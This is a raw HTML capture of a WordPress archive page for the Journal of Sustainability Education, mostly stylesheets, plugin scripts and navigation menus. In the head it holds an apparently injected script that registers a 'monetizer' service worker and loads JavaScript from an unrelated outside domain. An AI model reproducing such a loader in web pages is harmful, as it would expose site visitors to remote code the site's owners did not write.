

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.susted.com/wordpress/category/education_setting/education_highered/
body_size: 48740
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Higher Education &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="http://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="http://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="http://www.susted.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Higher Education Category Feed" href="http://www.susted.com/wordpress/category/education_setting/education_highered/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='http://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"c831adb6f9","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='http://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-9c2191ea";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="http://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='http://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
